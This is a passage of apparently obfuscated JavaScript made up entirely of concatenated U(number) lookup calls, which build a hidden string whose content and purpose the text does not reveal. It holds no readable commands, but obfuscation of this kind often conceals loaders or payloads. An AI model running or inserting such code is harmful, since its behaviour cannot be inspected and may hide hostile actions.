U(6102) + U(3670) + U(18426) + U(20812) + U(28453) + U(22694) + U(17837) + U(24031) + U(19765) + U(5857) + U(21022) + U(31064) + U(28845) + U(20507) + U(21173) + U(23576) + U(32783) + U(28178) + U(28624) + U(33486) + U(13071) + U(5658) + U(4262) + U(27240) + U(500) + U(13868) + U(14229) + U(23599) + U(18885) + U(34124) + U(33326) + U(26819) + U(22001) + U(17433) + U(9884) + U(616) + U(23311) + U(33145) + U(22226) + U(5289) + U(18504) + U(25957) + U(15418) + U(9480) + U(16491) + U(24549) + U(19471) + U(15243) + U(22555) + U(8111) + U(15891) + U(29960) + U(13389) + U(21879) + U(20891) + U(8111) + U(15891) + U(29960) + U(13389) + U(24503) + U(30119) + U(8111) + U(15891) + U(29960) + U(9010) + U(1429) + U(25829) + U(34175)) + (U(867) + U(16993) + U(19659) + U(9630) + U(778) + U(3416) + U(33116) + U(13744) + U(6566) + U(19147) + U(33963) + U(16769) + U(31018) + U(22385) + U(15631) + U(1003) + U(9416) + U(18178) + U(28970) + U(2916) + U(6210) + U(8821) + U(516) + U(5610) + U(26258) + U(27206) + U(17082) + U(31289) + U(8290) + U(13054) + U(32353) + U(22409) + U(34161) + U(24840) + U(30606) + U(8772) + U(12036) + U(21112) + U(17762) + U(14522) + U(20305) + U(10715) + U(17419) + U(15695) + U(4117) + U(706) + U(9537) + U(12992) + U(16144) + U(17062) + U(25315) + U(25014) + U(18152) + U(24404) + U(10800) + U(11789) + U(9213) + U(27499) + U(29565) + U(26631) + U(9e3) + U(6607) + U(16349) + U(17423) + U(27657) + U(6408) + U(24023) + U(2697) + U(4595) + U(8754) + U(12483) + U(14853) + U(12879) + U(27938) + U(3099) + U(22726) + U(29342) + U(28954) + U(29849) + U(30049) + U(33177) + U(20627) + U(2915) + U(903) + U(32634) + U(6514) + U(10753) + U(34293) + U(12173) + U(32889) + U(23871) + U(5090) + U(20252) + U(10372) + U(25414) + U(24328) + U(21746) + U(13689) + U(10923) + U(12744)) + (U(20515) + U(4004) + U(28927) + U(7679) + U(17054) + U(14981) + U(26647) + U(19485) + U(611) + U(7018) + U(26440) + U(15591) + U(33450) + U(12948) + U(21124) + U(23021) + U(9279) + U(27630) + U(18785) + U(8932) + U(32407) + U(8859) + U(9300) + U(5706) + U(15027) + U(23536) + U(13767) + U(5898) + U(20300) + U(16769) + U(14702) + U(33004) + U(7201) + U(31238) + U(18946) + U(26347) + U(20420) + U(14465) + U(31496) + U(16834) + U(4922) + U(9029) + U(21694) + U(3146) + U(18264) + U(4591) + U(7055) + U(20548) + U(15351) + U(19845) + U(6045) + U(15373) + U(19947) + U(31521) + U(14346) + U(31406) + U(763) + U(33820) + U(12875) + U(9563) + U(9279) + U(27630) + U(18785) + U(8932) + U(5808) + U(15648) + U(1011) + U(26631) + U(9e3) + U(16580) + U(19774) + U(32205) + U(3577) + U(6646) + U(32985) + U(15135) + U(19061) + U(34363) + U(34289) + U(4173) + U(12879) + U(27938) + U(3099) + U(18461) + U(3998) + U(23889) + U(12532) + U(21359) + U(26222) + U(12330) + U(22412) + U(26924) + U(19733) + U(4377) + U(7934) + U(29997) + U(16051) + U(11489) + U(24436) + U(29028)) + (U(34057) + U(11704) + U(11340) + U(6866) + U(25846) + U(10530) + U(21087) + U(2768) + U(25874) + U(8693) + U(7583) + U(12091) + U(24889) + U(31595) + U(13294) + U(12293) + U(29139) + U(22718) + U(21868) + U(4527) + U(29679) + U(12110) + U(31203) + U(18105) + U(20045) + U(21383) + U(21190) + U(14596) + U(33611) + U(20547) + U(13026) + U(30921) + U(10482) + U(8936) + U(22639) + U(9745) + U(28886) + U(13077) + U(6798) + U(5841) + U(13353) + U(20995) + U(23975) + U(33044) + U(476) + U(30197) + U(31549) + U(23436) + U(26199) + U(14500) + U(32849) + U(7531) + U(25681) + U(14899) + U(9279) + U(27630) + U(18785) + U(8932) + U(14756) + U(11245) + U(15988) + U(9343) + U(11644) + U(7585) + U(12016) + U(12493) + U(14548) + U(16804) + U(17920) + U(6688) + U(4270) + U(6431) + U(15967) + U(12949) + U(17404) + U(24885) + U(18405) + U(12809) + U(3729) + U(9657) + U(23508) + U(14596) + U(33611) + U(20547) + U(13026) + U(29686) + U(3108) + U(7966) + U(14346) + U(31406) + U(763) + U(24957) + U(33949) + U(612) + U(28688) + U(4889) + U(5566) + U(26733) + U(26630) + U(3055)) + (U(28111) + U(2152) + U(12879) + U(27938) + U(3099) + U(18461) + U(27788) + U(7362) + U(2534) + U(20995) + U(23975) + U(33044) + U(476) + U(27203) + U(31758) + U(18178) + U(4357) + U(28060) + U(31923) + U(2265) + U(28016) + U(24934) + U(11156) + U(22211) + U(23995) + U(13288) + U(15476) + U(10848) + U(14269) + U(12198) + U(23867) + U(19326) + U(19394) + U(24154) + U(25607) + U(19938) + U(11560) + U(11415) + U(16876) + U(16827) + U(26031) + U(2841) + U(31053) + U(27689) + U(19953) + U(24212) + U(5176) + U(7241) + U(9270) + U(11194) + U(16088) + U(20625) + U(10265) + U(31995) + U(8143) + U(6688) + U(832) + U(5193) + U(5709) + U(7951) + U(6561) + U(26257) + U(15781) + U(10426) + U(31411) + U(6573) + U(20900) + U(8249) + U(20413) + U(24915) + U(12921) + U(28672) + U(10831) + U(5504) + U(26161) + U(23617) + U(29355) + U(4041) + U(16110) + U(14083) + U(31105) + U(22480) + U(30803) + U(18208) + U(2178) + U(8693) + U(22301) + U(33083) + U(22657) + U(14010) + U(21291) + U(5165) + U(30394) + U(33722) + U(18805) + U(33659) + U(28692) + U(22852) + U(31400) + U(13521)) + (U(10484) + U(17193) + U(8099) + U(34076) + U(9155) + U(32973) + U(19609) + U(15135) + U(7260) + U(2355) + U(3341) + U(32298) + U(21905) + U(779) + U(14418) + U(6475) + U(25278) + U(5843) + U(23550) + U(28354) + U(9155) + U(32973) + U(19609) + U(15135) + U(19805) + U(7210) + U(17465) + U(5381) + U(25714) + U(11129) + U(11645) + U(21082) + U(30935) + U(21321) + U(11009) + U(21514) + U(3434) + U(23712) + U(16051) + U(10681) + U(19737) + U(18462) + U(26161) + U(23617) + U(29355) + U(4041) + U(16110) + U(32657) + U(28661) + U(8289) + U(24442) + U(9084) + U(21849) + U(16668) + U(26975) + U(16287) + U(25500) + U(5381) + U(25714) + U(11129) + U(11645) + U(19066) + U(4442) + U(8581) + U(4998) + U(30375) + U(23303) + U(14682) + U(17700) + U(9639) + U(23953) + U(22480) + U(30803) + U(18208) + U(2178) + U(8693) + U(12940) + U(23087) + U(30202) + U(11858) + U(14854) + U(31972) + U(32475) + U(31696) + U(23028) + U(30795) + U(31298) + U(7731) + U(23921) + U(10199) + U(2645) + U(1151) + U(23399) + U(15278) + U(30091) + U(25041) + U(13593) + U(19958) + U(1150) + U(17829)) + (U(16010) + U(24595) + U(14142) + U(22778) + U(4756) + U(24528) + U(26004) + U(6021) + U(9604) + U(20967) + U(25594) + U(26928) + U(13312) + U(28800) + U(26622) + U(19303) + U(28222) + U(24031) + U(8634) + U(25598) + U(21317) + U(30295) + U(18096) + U(686) + U(21581) + U(33006) + U(5566) + U(34345) + U(15555) + U(12404) + U(9947) + U(31814) + U(9638) + U(14972) + U(19759) + U(33923) + U(13556) + U(11600) + U(9018) + U(24221) + U(31364) + U(22513) + U(6787) + U(13716) + U(10963) + U(33316) + U(7372) + U(7513) + U(5940) + U(11583) + U(24984) + U(24809) + U(32083) + U(33011) + U(17436) + U(19559) + U(27317) + U(8816) + U(17178) + U(20699) + U(24122) + U(6659) + U(23897) + U(2697) + U(15662) + U(19922) + U(14410) + U(5012) + U(29885) + U(16571) + U(6944) + U(27515) + U(30013) + U(17519) + U(25002) + U(29171) + U(14203) + U(2190) + U(26369) + U(13771) + U(19969) + U(4423) + U(8142) + U(16769) + U(19447) + U(7042) + U(32799) + U(5185) + U(4792) + U(13406) + U(12891) + U(30413) + U(17732) + U(31359) + U(18757) + U(15540) + U(8561) + U(6415) + U(20259) + U(23819)) + (U(22832) + U(14461) + U(30774) + U(30635) + U(7984) + U(22066) + U(14256) + U(3949) + U(23755) + U(14856) + U(23177) + U(25258) + U(27054) + U(11742) + U(17650) + U(13816) + U(23830) + U(17930) + U(7106) + U(3104) + U(17524) + U(17237) + U(4742) + U(28358) + U(13600) + U(15120) + U(21638) + U(14739) + U(27519) + U(34102) + U(17873) + U(10262) + U(6460) + U(18014) + U(3761) + U(18879) + U(29798) + U(16488) + U(25926) + U(13905) + U(16968) + U(5909) + U(11561) + U(31952) + U(7930) + U(11799) + U(22648) + U(19116) + U(17376) + U(22470) + U(2147) + U(23644) + U(7388) + U(17655) + U(32099) + U(17191) + U(17847) + U(11959) + U(34232) + U(15061) + U(30194) + U(31036) + U(34066) + U(19744) + U(13294) + U(12293) + U(29139) + U(22718) + U(20846) + U(19007) + U(3901) + U(4001) + U(29500) + U(19958) + U(8795) + U(16480) + U(25028) + U(8124) + U(20528) + U(4889) + U(5566) + U(26733) + U(26630) + U(8880) + U(1321) + U(31881) + U(17866) + U(1797) + U(7129) + U(20884) + U(6035) + U(25016) + U(25157) + U(20403) + U(5338) + U(24135) + U(1015) + U(12018) + U(13766) + U(21683)) + (U(23212) + U(3509) + U(4919) + U(13121) + U(17700) + U(13621) + U(5461) + U(26259) + U(16410) + U(30748) + U(6266) + U(12226) + U(16110) + U(16681) + U(15421) + U(14948) + U(34094) + U(23944) + U(21694) + U(3146) + U(18264) + U(17688) + U(28643) + U(32155) + U(31002) + U(7139) + U(19304) + U(15540) + U(16227) + U(20010) + U(7787) + U(11734) + U(32448) + U(30049) + U(33177) + U(20627) + U(2117) + U(21777) + U(22979) + U(25455) + U(12309) + U(18543) + U(18266) + U(15329) + U(22251) + U(26780) + U(20238) + U(9452) + U(21671) + U(22404) + U(1595) + U(1412) + U(30972) + U(29623) + U(30606) + U(8772) + U(12036) + U(13314) + U(6043) + U(11103) + U(34214) + U(23133) + U(32890) + U(11635) + U(21517) + U(14180) + U(30594) + U(17203) + U(4522) + U(20995) + U(23975) + U(33044) + U(476) + U(4977) + U(18117) + U(15720) + U(13581) + U(32594) + U(19759) + U(10706) + U(17358) + U(24238) + U(16180) + U(20940) + U(33192) + U(16668) + U(15234) + U(26233) + U(17796) + U(8173) + U(24997) + U(5706) + U(15027) + U(23536) + U(10314) + U(10541) + U(21940) + U(33856) + U(7769) + U(33315)) + (U(13472) + U(27097) + U(5831) + U(18005) + U(15327) + U(18210) + U(26222) + U(12330) + U(22412) + U(27606) + U(29543) + U(11242) + U(18500) + U(19690) + U(32925) + U(10916) + U(16059) + U(12515) + U(7224) + U(11548) + U(4919) + U(13121) + U(17700) + U(13621) + U(29612) + U(14758) + U(33512) + U(16458) + U(18095) + U(11899) + U(12695) + U(27981) + U(11646) + U(4184) + U(24220) + U(19690) + U(32925) + U(10916) + U(16059) + U(29675) + U(10682) + U(33602) + U(18072) + U(30190) + U(17212) + U(14089) + U(18609) + U(19388) + U(18712) + U(17144) + U(25539) + U(22624) + U(24456) + U(4196) + U(12188) + U(12470) + U(15776) + U(5763) + U(11323) + U(7481) + U(9058) + U(24028) + U(2329) + U(3501) + U(6589) + U(7686) + U(6403) + U(16175) + U(33754) + U(28895) + U(30449) + U(11355) + U(27122) + U(19585) + U(24573) + U(16288) + U(14921) + U(13156) + U(27045) + U(11355) + U(27122) + U(19585) + U(24573) + U(16288) + U(5703) + U(24021) + U(1750) + U(30216) + U(28991) + U(16461) + U(27775) + U(19643) + U(16792) + U(16715) + U(4272) + U(10050) + U(29249) + U(19153) + U(4630) + U(20551)) + (U(4635) + U(7687) + U(27003) + U(1117) + U(15717) + U(6507) + U(13763) + U(8605) + U(6028) + U(14959) + U(33421) + U(15926) + U(25146) + U(24263) + U(9252) + U(11132) + U(17914) + U(11029) + U(28785) + U(33901) + U(16005) + U(15531) + U(3093) + U(9024) + U(16687) + U(16831) + U(13213) + U(26830) + U(14892) + U(8397) + U(890) + U(31256) + U(23445) + U(14841) + U(27584) + U(7525) + U(26239) + U(12124) + U(10443) + U(31971) + U(25852) + U(12750) + U(29200) + U(8305) + U(27514) + U(29763) + U(16847) + U(26740) + U(17665) + U(25110) + U(15065) + U(13424) + U(2378) + U(13745) + U(13782) + U(20165) + U(24489) + U(14721) + U(27737) + U(18790) + U(24542) + U(30409) + U(25574) + U(8046) + U(2338) + U(27245) + U(30779) + U(23015) + U(16881) + U(33933) + U(23071) + U(13610) + U(16847) + U(16139) + U(26005) + U(5146) + U(13080) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349) + U(22627) + U(12325) + U(25862) + U(8800) + U(31983) + U(23801) + U(10710) + U(1108) + U(21064) + U(7304) + U(24043) + U(33927) + U(26930) + U(22721) + U(29343) + U(32047) + U(15192) + U(14380)) + (U(22317) + U(6557) + U(34234) + U(2946) + U(18269) + U(18962) + U(13035) + U(13596) + U(22438) + U(25148) + U(15677) + U(27868) + U(16900) + U(1049) + U(20068) + U(7009) + U(28940) + U(31541) + U(14384) + U(22160) + U(6302) + U(28034) + U(28928) + U(8246) + U(24801) + U(23760) + U(17163) + U(22062) + U(2533) + U(27886) + U(28555) + U(7475) + U(22313) + U(15935) + U(15731) + U(17006) + U(17357) + U(9337) + U(12856) + U(13024) + U(3549) + U(19298) + U(11187) + U(26201) + U(27485) + U(13143) + U(7501) + U(28225) + U(23646) + U(23726) + U(33981) + U(24629) + U(29294) + U(11840) + U(4819) + U(11715) + U(9248) + U(33154) + U(33143) + U(5664) + U(3126) + U(31072) + U(6157) + U(6905) + U(17672) + U(18652) + U(24837) + U(11601) + U(28489) + U(5548) + U(7807) + U(27886) + U(28555) + U(7475) + U(22313) + U(15935) + U(5283) + U(6627) + U(31215) + U(11943) + U(4566) + U(15668) + U(28129) + U(4116) + U(15632) + U(17541) + U(33416) + U(6349) + U(14666) + U(27548) + U(25708) + U(25941) + U(11922) + U(29482) + U(23512) + U(15560) + U(4980) + U(34452) + U(27522) + U(17367)) + (U(32040) + U(29834) + U(15886) + U(670) + U(26649) + U(8418) + U(11425) + U(10449) + U(16004) + U(12370) + U(2255) + U(19745) + U(2196) + U(19196) + U(6158) + U(6055) + U(14551) + U(27128) + U(12376) + U(16990) + U(18041) + U(32568) + U(10383) + U(20708) + U(32566) + U(11711) + U(33347) + U(18004) + U(17036) + U(28435) + U(2715) + U(12165) + U(15356) + U(7705) + U(20709) + U(14804) + U(24465) + U(30894) + U(22466) + U(25144) + U(8725) + U(17625) + U(15776) + U(32645) + U(13376) + U(31258) + U(30084) + U(6900) + U(26930) + U(22721) + U(29343) + U(32047) + U(15192) + U(3899) + U(28764) + U(19885) + U(24252) + U(1566) + U(20023) + U(27723) + U(15933) + U(8941) + U(4692) + U(11045) + U(13497) + U(31679) + U(16678) + U(17042) + U(22011) + U(13510) + U(8346) + U(1871) + U(18733) + U(20433) + U(23145) + U(14077) + U(3825) + U(4769) + U(10106) + U(4694) + U(26338) + U(15046) + U(32753) + U(7332) + U(12911) + U(1736) + U(19502) + U(21729) + U(28466) + U(1666) + U(27618) + U(12161) + U(19058) + U(28840) + U(8470) + U(25504) + U(32683) + U(12553) + U(5801) + U(5545)) + (U(22604) + U(17577) + U(20799) + U(12008) + U(17749) + U(1140) + U(26434) + U(17063) + U(6721) + U(7659) + U(14292) + U(31484) + U(32739) + U(30668) + U(27745) + U(28040) + U(22206) + U(20224) + U(6843) + U(7403) + U(13582) + U(23266) + U(12443) + U(27258) + U(7182) + U(21453) + U(5464) + U(2982) + U(23745) + U(18723) + U(3700) + U(19010) + U(4497) + U(13287) + U(945) + U(8418) + U(11425) + U(10449) + U(16004) + U(12370) + U(30630) + U(17985) + U(18354) + U(30889) + U(16678) + U(17042) + U(22011) + U(13510) + U(8346) + U(32091) + U(19637) + U(16688) + U(2715) + U(12165) + U(15356) + U(7705) + U(20709) + U(1132) + U(27160) + U(30270) + U(14993) + U(765) + U(17834) + U(15067) + U(2081) + U(26466) + U(22700) + U(21999) + U(3734) + U(3366) + U(32198) + U(15612) + U(26574) + U(16784) + U(29252) + U(21433) + U(9712) + U(22786) + U(29478) + U(6048) + U(14542) + U(19452) + U(28622) + U(19700) + U(1515) + U(5458) + U(3797) + U(24606) + U(23172) + U(34325) + U(32367) + U(4125) + U(5515) + U(1108) + U(23079) + U(11490) + U(32384) + U(7007) + U(14106) + U(31090)) + (U(26877) + U(31484) + U(14735) + U(25360) + U(29433) + U(33077) + U(21143) + U(20672) + U(5214) + U(33104) + U(26422) + U(21132) + U(16504) + U(33661) + U(22812) + U(1696) + U(2791) + U(1117) + U(15717) + U(6507) + U(5577) + U(30410) + U(27343) + U(31457) + U(10567) + U(26802) + U(14507) + U(28674) + U(33357) + U(14650) + U(12716) + U(29386) + U(28302) + U(2795) + U(10433) + U(27330) + U(24837) + U(3161) + U(26760) + U(5938) + U(648) + U(10335) + U(12796) + U(24405) + U(31179) + U(4433) + U(19984) + U(21994) + U(20514) + U(34158) + U(15449) + U(23659) + U(7780) + U(21337) + U(24613) + U(22703) + U(7115) + U(11566) + U(27127) + U(9788) + U(4935) + U(30543) + U(6606) + U(2038) + U(19570) + U(11054) + U(28253) + U(17991) + U(24737) + U(26971) + U(14873) + U(1227) + U(31416) + U(26025) + U(6184) + U(28181) + U(27751) + U(28031) + U(20274) + U(7705) + U(11988) + U(5475) + U(7417) + U(22398) + U(13063) + U(33267) + U(9015) + U(26966) + U(24801) + U(20133) + U(34069) + U(11627) + U(31327) + U(9644) + U(25276) + U(3501) + U(6589) + U(7686) + U(26626) + U(16725)) + (U(27840) + U(30374) + U(3558) + U(740) + U(23132) + U(32921) + U(17201) + U(12886) + U(12987) + U(14927) + U(2289) + U(10793) + U(10254) + U(11862) + U(6128) + U(6880) + U(15939) + U(20747) + U(4431) + U(5134) + U(5382) + U(16371) + U(18112) + U(25206) + U(13150) + U(27216) + U(31916) + U(30085) + U(31076) + U(31205) + U(24329) + U(32445) + U(12035) + U(22919) + U(22086) + U(11744) + U(10464) + U(28703) + U(30259) + U(10499) + U(18704) + U(17306) + U(33749) + U(28155) + U(11514) + U(14764) + U(5206) + U(30902) + U(31351) + U(4659) + U(19783) + U(1716) + U(13957) + U(19890) + U(33375) + U(20671) + U(21478) + U(4306) + U(10684) + U(9673) + U(27702) + U(21909) + U(18821) + U(15214) + U(20018) + U(963) + U(7780) + U(21337) + U(24613) + U(22703) + U(7115) + U(30498) + U(27011) + U(27818) + U(23106) + U(8901) + U(15021) + U(24261) + U(6463) + U(33139) + U(29907) + U(19687) + U(7454) + U(16437) + U(12188) + U(12470) + U(15776) + U(5763) + U(33166) + U(10740) + U(14108) + U(15087) + U(1558) + U(34417) + U(10088) + U(27128) + U(690) + U(5919) + U(28413) + U(32344)) + (U(13598) + U(7101) + U(10957) + U(31794) + U(33143) + U(18752) + U(1449) + U(19942) + U(18517) + U(4048) + U(7512) + U(1921) + U(31067) + U(32047) + U(1694) + U(23969) + U(12689) + U(22846) + U(21437) + U(992) + U(28622) + U(19700) + U(1515) + U(5458) + U(3797) + U(24606) + U(6086) + U(6236) + U(19071) + U(9828) + U(14019) + U(8309) + U(1783) + U(8162) + U(23194) + U(24169) + U(15089) + U(26165) + U(26272) + U(3258) + U(18121) + U(26034) + U(11116) + U(6337) + U(6992) + U(27849) + U(28142) + U(25802) + U(24756) + U(12008) + U(13846) + U(15949) + U(13845) + U(23414) + U(4499) + U(26339) + U(20274) + U(7705) + U(11988) + U(5475) + U(7417) + U(30406) + U(16663) + U(27340) + U(26239) + U(12124) + U(10443) + U(31971) + U(19295) + U(7130) + U(2517) + U(9022) + U(1962) + U(2370) + U(27826) + U(28540) + U(20636) + U(22442) + U(7765) + U(21476) + U(7666) + U(14271) + U(7921) + U(17731) + U(11924) + U(12783) + U(26147) + U(27014) + U(15196) + U(29196) + U(15793) + U(21981) + U(21916) + U(20850) + U(7581) + U(30763) + U(4496) + U(30538) + U(2325) + U(11304)) + (U(14892) + U(8397) + U(890) + U(17986) + U(30276) + U(28141) + U(3177) + U(21137) + U(9077) + U(13960) + U(7743) + U(23266) + U(31716) + U(26825) + U(27271) + U(15725) + U(18615) + U(4608) + U(4354) + U(1109) + U(11847) + U(23202) + U(1456) + U(16040) + U(7337) + U(29529) + U(9820) + U(28792) + U(19695) + U(33454) + U(29359) + U(25138) + U(25969) + U(10683) + U(27710) + U(10551) + U(17953) + U(32779) + U(19538) + U(28220) + U(25675) + U(22680) + U(33106) + U(2929) + U(29859) + U(11193) + U(30856) + U(7009) + U(28940) + U(9411) + U(7832) + U(24627) + U(17008) + U(21486) + U(3884) + U(16371) + U(18112) + U(25206) + U(13150) + U(27216) + U(20957) + U(11763) + U(31927) + U(14423) + U(15203) + U(17109) + U(11141) + U(3085) + U(2151) + U(19310) + U(5139) + U(11964) + U(10141) + U(22091) + U(20517) + U(7261) + U(10237) + U(29511) + U(19821) + U(9925) + U(31744) + U(21512) + U(18892) + U(25592) + U(13663) + U(2831) + U(9431) + U(22916) + U(28007) + U(7975) + U(5362) + U(33933) + U(23071) + U(13610) + U(16847) + U(16139) + U(25123) + U(1364) + U(27319) + U(33878)) + (U(4818) + U(24389) + U(18797) + U(28674) + U(33357) + U(12585) + U(30182) + U(16574) + U(13340) + U(20224) + U(6843) + U(7403) + U(13582) + U(23266) + U(12443) + U(30502) + U(27774) + U(33388) + U(28742) + U(4021) + U(10989) + U(13396) + U(890) + U(16158) + U(23247) + U(15493) + U(20615) + U(24561) + U(29415) + U(2350) + U(31520) + U(28540) + U(29399) + U(19311) + U(4512) + U(14146) + U(21070) + U(22705) + U(29194) + U(5363) + U(20379) + U(27931) + U(31468) + U(28740) + U(7464) + U(23353) + U(30525) + U(3386) + U(15138) + U(4419) + U(8034) + U(29043) + U(24619) + U(20808) + U(2316) + U(21723) + U(17744) + U(765) + U(17834) + U(15067) + U(2081) + U(26466) + U(1818) + U(19919) + U(28036) + U(16317) + U(16821) + U(15275) + U(14709) + U(11324) + U(34204) + U(14693) + U(769) + U(20638) + U(15093) + U(11743) + U(33442) + U(16732) + U(10135) + U(28496) + U(28669) + U(3552) + U(33804) + U(15158) + U(30569) + U(10353) + U(16530) + U(14159) + U(21481) + U(12957) + U(24891) + U(5716) + U(1381) + U(21347) + U(24252) + U(1566) + U(20023) + U(27723) + U(15933) + U(8941)) + (U(12968) + U(27059) + U(12162) + U(17477) + U(6857) + U(5505) + U(826) + U(21337) + U(5156) + U(2642) + U(23289) + U(8991) + U(25685) + U(3386) + U(15138) + U(4419) + U(8034) + U(29043) + U(24619) + U(7190) + U(12061) + U(26800) + U(29352) + U(29394) + U(26014) + U(9287) + U(9005) + U(15980) + U(33783) + U(25950) + U(29739) + U(27526) + U(21235) + U(33238) + U(12918) + U(6737) + U(24996) + U(15963) + U(32071) + U(14808) + U(8278) + U(24432) + U(17040) + U(5865) + U(15525) + U(4523) + U(33801) + U(16205) + U(8040) + U(25131) + U(625) + U(18439) + U(7546) + U(14259) + U(18168) + U(15531) + U(21115) + U(18705) + U(19725) + U(5573) + U(13296) + U(28144) + U(17365) + U(2254) + U(26915) + U(21095) + U(23905) + U(21763) + U(23505) + U(15406) + U(18493) + U(33645) + U(20422) + U(27659) + U(11847) + U(11875) + U(25094) + U(33807) + U(10365) + U(2934) + U(18892) + U(25592) + U(13663) + U(2831) + U(9431) + U(22916) + U(4325) + U(9894) + U(31507) + U(30804) + U(26563) + U(14473) + U(18112) + U(18561) + U(21351) + U(10725) + U(16427) + U(9400) + U(28742) + U(4021)) + (U(10989) + U(13396) + U(890) + U(16158) + U(23247) + U(7741) + U(20580) + U(23272) + U(29689) + U(8958) + U(17660) + U(14770) + U(11149) + U(30624) + U(30264) + U(18577) + U(7633) + U(18439) + U(7546) + U(14259) + U(18168) + U(15531) + U(21115) + U(18705) + U(19992) + U(23851) + U(27973) + U(27034) + U(18274) + U(18311) + U(12181) + U(23252) + U(10323) + U(13475) + U(23040) + U(18216) + U(19980) + U(33660) + U(10025) + U(14428) + U(18121) + U(4917) + U(12417) + U(28479) + U(7035) + U(33629) + U(6721) + U(7659) + U(14292) + U(31484) + U(32739) + U(25254) + U(25246) + U(15877) + U(24359) + U(24830) + U(13382) + U(15419) + U(11914) + U(26130) + U(10013) + U(33785) + U(20383) + U(26465) + U(24872) + U(27034) + U(18274) + U(18311) + U(12181) + U(23252) + U(10323) + U(13475) + U(25171) + U(1408) + U(23479) + U(28461) + U(1800) + U(8210) + U(29538) + U(17306) + U(3190) + U(29899) + U(9953) + U(5870) + U(27087) + U(16816) + U(5774) + U(25080) + U(12592) + U(20850) + U(29811) + U(6272) + U(10997) + U(34388) + U(30283) + U(7755) + U(9902) + U(2826) + U(30250) + U(12349)) + (U(9156) + U(20254) + U(16314) + U(11345) + U(13612) + U(17776) + U(8430) + U(32006) + U(24313) + U(8100) + U(18383) + U(31875) + U(12605) + U(21006) + U(18493) + U(33645) + U(20422) + U(27659) + U(11847) + U(11875) + U(25094) + U(6265) + U(9826) + U(19963) + U(16618) + U(28309) + U(5481) + U(13429) + U(16731) + U(19424) + U(1812) + U(30060) + U(1511) + U(22808) + U(4155) + U(25913) + U(8091) + U(16747) + U(17254) + U(16447) + U(16004) + U(11380) + U(6143) + U(18116) + U(7285) + U(27074) + U(17313) + U(32957) + U(9201) + U(2159) + U(15933) + U(15022) + U(17769) + U(19079) + U(6289) + U(17597) + U(7678) + U(10724) + U(20274) + U(7705) + U(11988) + U(5475) + U(7417) + U(30406) + U(6760) + U(17263) + U(27198) + U(3567) + U(10254) + U(11862) + U(6128) + U(6880) + U(15939) + U(20747) + U(18745) + U(27129) + U(27299) + U(34279) + U(10055) + U(3926) + U(15389) + U(10208) + U(12039) + U(14265) + U(24774) + U(17609) + U(20716) + U(14469) + U(13878) + U(33208) + U(19187) + U(14126) + U(25004) + U(5816) + U(27554) + U(22141) + U(11013) + U(4125) + U(5515) + U(1108)) + (U(23079) + U(11490) + U(23417) + U(31854) + U(9705) + U(30247) + U(21430) + U(23164) + U(24313) + U(30109) + U(15696) + U(11509) + U(27490) + U(16754) + U(19635) + U(6480) + U(30314) + U(31629) + U(11149) + U(24674) + U(20443) + U(5081) + U(28931) + U(21598) + U(21982) + U(11355) + U(27122) + U(19585) + U(24573) + U(3388) + U(27055) + U(20328) + U(32302) + U(31421) + U(25934) + U(14373) + U(754) + U(19642) + U(17835) + U(30514) + U(8894) + U(27717) + U(18163) + U(33366) + U(13726) + U(29570) + U(16992) + U(5276) + U(27238) + U(24972) + U(17745) + U(30362) + U(579) + U(11336) + U(13204) + U(11355) + U(27122) + U(19585) + U(24573) + U(3388) + U(27055) + U(20328) + U(29154) + U(16212) + U(5100) + U(15233) + U(8034) + U(29043) + U(18120) + U(736) + U(32689) + U(13608) + U(17695) + U(1500) + U(21430) + U(23164) + U(24313) + U(30109) + U(15696) + U(11509) + U(27490) + U(25447) + U(14031) + U(16248) + U(4354) + U(1109) + U(11847) + U(23202) + U(1456) + U(16040) + U(3940) + U(548) + U(18809) + U(14469) + U(13878) + U(33208) + U(19187) + U(14126) + U(25004) + U(5816)) + (U(1017) + U(6904) + U(19804) + U(15926) + U(25146) + U(24263) + U(2042) + U(15249) + U(2997) + U(6093) + U(11606) + U(20569) + U(22845) + U(971) + U(20379) + U(24064) + U(25066) + U(16311) + U(21176) + U(6976) + U(3936) + U(25793) + U(13965) + U(11834) + U(2081) + U(12928) + U(3759) + U(13857) + U(14237) + U(17561) + U(4059) + U(8706) + U(10228) + U(16136) + U(24996) + U(10545) + U(25174) + U(5358) + U(24331) + U(28495) + U(22791) + U(21526) + U(29333) + U(18927) + U(5751) + U(15814) + U(20730) + U(29286) + U(26591) + U(5688) + U(32112) + U(21377) + U(1968) + U(7632) + U(32040) + U(11128) + U(24905) + U(31877) + U(3892) + U(3475) + U(26544) + U(4450) + U(9201) + U(2159) + U(15933) + U(15022) + U(17769) + U(19079) + U(6289) + U(2956) + U(5908) + U(23693) + U(4354) + U(1109) + U(11847) + U(23202) + U(1456) + U(16040) + U(3940) + U(8483) + U(11719) + U(5298) + U(29459) + U(9624) + U(22296) + U(4144) + U(18473) + U(5770) + U(27278) + U(23759) + U(30354) + U(11222) + U(12312) + U(7296) + U(32381) + U(17780) + U(7827) + U(8192) + U(26487) + U(14100)) + (U(30611) + U(32256) + U(18644) + U(23535) + U(14549) + U(4318) + U(12503) + U(32444) + U(4072) + U(10009) + U(3962) + U(19802) + U(15226) + U(2560) + U(1932) + U(13134) + U(20718) + U(1425) + U(687) + U(16848) + U(15821) + U(32967) + U(19719) + U(11552) + U(34226) + U(6696) + U(23229) + U(11718) + U(15321) + U(32631) + U(15552) + U(26498) + U(5332) + U(26162) + U(18149) + U(23285) + U(4829) + U(13278) + U(23766) + U(3985) + U(31771) + U(3274) + U(17121) + U(16501) + U(21403) + U(32596) + U(27843) + U(27026) + U(30947) + U(18342) + U(20140) + U(8385) + U(12312) + U(7296) + U(32381) + U(17780) + U(7827) + U(8192) + U(26487) + U(34302) + U(11912) + U(17349) + U(17402) + U(3115) + U(28522) + U(13647) + U(3261) + U(21110) + U(9203) + U(12650) + U(5436) + U(2668) + U(2291) + U(18090) + U(6811) + U(20081) + U(25752) + U(15862) + U(30799) + U(22021) + U(1539) + U(2370) + U(27826) + U(28540) + U(20636) + U(22442) + U(7765) + U(19929) + U(26681) + U(11241) + U(24353) + U(3448) + U(25943) + U(10318) + U(4068) + U(33944) + U(27223) + U(5463) + U(14645) + U(24285)) + (U(14604) + U(6237) + U(4390) + U(25658) + U(26915) + U(16251) + U(17572) + U(21928) + U(28312) + U(10869) + U(10519) + U(8802) + U(4935) + U(30543) + U(6606) + U(2038) + U(19570) + U(11054) + U(10281) + U(17352) + U(31764) + U(16167) + U(10055) + U(3926) + U(15389) + U(10208) + U(12039) + U(14265) + U(24774) + U(642) 